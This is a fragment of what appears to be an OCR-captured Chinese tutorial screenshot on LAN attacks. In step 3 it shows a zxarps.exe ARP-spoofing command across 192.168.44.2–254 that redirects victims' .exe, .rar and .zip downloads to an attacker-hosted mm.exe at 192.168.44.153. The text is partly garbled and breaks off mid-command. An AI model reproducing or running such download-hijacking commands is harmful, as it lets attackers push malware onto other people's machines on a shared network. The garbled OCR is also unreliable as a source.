 文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 aboutblank (2) aboutblank 建议网站 免费 Hotmail 获取
http://www.baidu.com/
test
图 25
3、下载.exe,.rar,.zip 文件时都指向你设定的文件 http:/
/192.168.44.153/mm.exe，在 xpunsafe 机子上输入如下命令：
zxarps.exe -idx 0 -ip 192.168.44.2-192.168.44.254 -
spoofmode 3 -postfix ".exe,.rar,.zip" -hackurl http://